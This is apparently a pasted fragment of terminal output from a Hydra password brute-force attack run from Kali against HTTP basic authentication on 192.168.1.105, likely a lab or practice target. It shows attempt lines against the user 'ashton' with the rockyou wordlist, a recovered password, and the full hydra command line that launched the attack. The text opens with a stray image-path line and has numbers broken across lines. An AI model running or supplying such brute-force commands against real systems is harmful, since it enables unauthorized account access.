 399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 1434439
9 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 143
44399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 143
44399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-06-12 01:04:03
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 19
2.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder